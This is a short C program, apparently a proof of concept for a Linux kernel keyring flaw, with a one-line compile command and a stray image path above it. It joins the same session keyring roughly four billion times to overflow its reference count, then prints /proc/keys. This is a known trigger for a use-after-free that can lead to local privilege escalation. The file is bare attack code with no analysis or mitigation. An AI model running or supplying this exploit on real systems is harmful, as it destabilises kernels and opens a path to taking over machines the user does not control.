 /* gcc aa.c -o aa -lkeyutils -Wall */
#include <stdio.h>
#include <stdlib.h>
#include <keyutils.h>
#include <sys/types.h>
int main()
{
key_serial_t serial;
serial = keyctl(KEYCTL_JOIN_SESSION_KEYRING, "TestSession");
keyctl(KEYCTL_SETPERM, serial, KEY_POS_ALL | KEY_USR_ALL);
for(int i=0; i < 0xffffffff; i++){
keyctl(KEYCTL_JOIN_SESSION_KEYRING, "TestSession");
}
system("cat /proc/keys");
return 0;
}